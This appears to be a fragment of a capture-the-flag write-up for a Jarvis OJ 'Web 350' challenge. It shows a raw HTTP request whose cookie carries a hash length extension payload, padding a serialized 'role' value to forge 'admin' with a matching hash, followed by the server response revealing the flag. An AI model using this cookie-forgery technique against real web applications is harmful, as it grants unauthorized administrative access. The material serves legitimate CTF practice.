 GET / HTTP/1.1
Host: web.jarvisoj.com:32778
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/49.0.2623.221 Safari/537.36 SE 2.X MetaSr 1.0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
role=s%3a5%3a"admin"%3b%00%00%00%00%00%00%00%c0%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%80s%3a5%3a"guest"%3b;
hsh=fcdc3840332555511c4e4323f6decb07
Connection: close
<head>
<title>Web 350</title>
<style type="text/css">
body {
background:gray;
text-align:center;
}
</style>
</head>
<body>
<h3>Welcome Admin. Your flag is
PCTF{H45h_ext3ndeR_i5_easy_to_us3} </h3>
</body>
</html>